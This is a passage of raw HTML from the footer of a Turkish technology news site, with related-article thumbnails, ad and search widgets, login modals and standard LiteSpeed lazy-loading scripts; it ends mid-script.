<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="a61630c7de" /><input type="hidden" name="_wp_http_referer" value="/strike-x-air-kasalar/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="db2d84d0ac" /><input type="hidden" name="_wp_http_referer" value="/strike-x-air-kasalar/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="fff83603088a14f15bf33361-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="fff83603088a14f15bf33361-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 